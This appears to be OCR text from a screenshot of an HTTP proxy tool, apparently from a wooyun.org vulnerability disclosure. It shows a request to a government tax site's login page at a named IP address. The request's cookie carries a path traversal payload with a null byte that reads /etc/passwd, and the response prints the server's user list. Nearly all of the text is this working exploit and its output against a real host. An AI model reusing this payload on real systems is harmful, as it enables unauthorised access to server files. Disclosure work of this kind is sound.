 Go
Cancel
<
>
Target: http://221.226.40.119
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /bglogin_mini.php HTTP/1.1
Cookie:
customer_service_language=..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg;
customer_service_language=cn
Referer: http://221.226.40.119/
Host: 221.226.40.119
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 02 Dec 2015 13:49:26 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Set-Cookie:
customer_service_language=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg;
expires=Fri, 01-Jan-2016 13:49:26 GMT; path=/; domain=.js-l-tax.gov.cn
Content-Length: 3767
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
?
<
+
>
Type a search term
0 matches
?
<
+
>
0 ma
www.wooyun.org